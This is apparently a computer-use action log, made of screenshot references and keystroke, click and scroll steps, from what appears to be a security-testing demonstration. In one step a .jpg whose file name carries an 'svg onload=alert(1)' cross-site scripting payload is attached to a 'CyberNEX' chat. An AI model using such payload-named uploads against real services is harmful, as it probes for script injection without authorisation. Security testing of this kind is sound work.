
text(.)

text(jpg)

key(ctrl+x)

key(n)

Step: Attach the svg onload=alert(1) payload-named .jpg to the CyberNEX chat, then close the chat
click(914, 461)

click(878, 222)

scroll(up, 3)

click(942, 507)
